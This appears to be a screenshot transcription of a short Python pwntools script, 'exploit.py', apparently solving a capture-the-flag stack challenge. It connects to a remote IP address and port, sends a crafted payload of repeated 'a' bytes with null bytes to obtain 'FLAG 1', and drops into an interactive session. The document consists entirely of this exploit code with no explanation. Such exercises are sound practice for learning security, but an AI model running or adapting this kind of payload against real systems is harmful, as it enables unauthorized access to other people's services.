 tasks > stack > exploit.py > ...
1 from pwn import *
2
3 # io = process("./stack")
4 # pause()
5
6 io = remote("158.160.26.225", 13373)
7
8 io.recv()
9
10 # FLAG 1
11 payload = b"a" * 63 + b"\x00" + b"a" * 63 + b"\x00"
12
13 io.sendline(payload)
14
15 io.interactive()